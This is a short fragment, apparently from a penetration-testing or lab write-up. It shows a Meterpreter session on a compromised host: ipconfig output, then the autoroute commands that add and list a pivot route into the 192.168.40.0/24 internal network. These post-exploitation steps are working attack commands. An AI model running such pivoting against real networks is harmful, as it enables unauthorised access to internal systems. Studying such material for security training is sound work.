 meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 8e:bc:61:04:e8:3b
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.40.4
IPv4 Netmask : 255.255.255.0
meterpreter > run autoroute -s 192.168.40.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.40.0/255.255.255.0...
[+] Added route to 192.168.40.0/255.255.255.0 via 192.168.162.9
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.40.0       255.255.255.0      Session 2